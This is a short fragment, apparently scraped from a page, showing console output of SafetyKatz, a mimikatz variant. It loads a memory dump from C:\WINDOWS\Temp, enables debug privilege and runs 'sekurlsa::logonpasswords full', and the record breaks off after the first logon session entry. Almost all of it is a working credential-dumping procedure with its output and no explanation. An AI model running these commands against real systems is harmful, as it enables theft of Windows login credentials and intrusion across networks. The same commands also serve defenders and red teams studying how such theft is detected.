 (root) > SafetyKatz
  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::minidump C:\WINDOWS\Temp\debug5312.bin
Switch to MINIDUMP : 'C:\WINDOWS\Temp\debug5312.bin'
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords full
Opening : 'C:\WINDOWS\Temp\debug5312.bin' file for minidump...
Authentication Id : 0 ; 65528 (00000000:0000fff8)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 8/10/2020 11:23:05 AM
SID               : S-1-5-90-0-1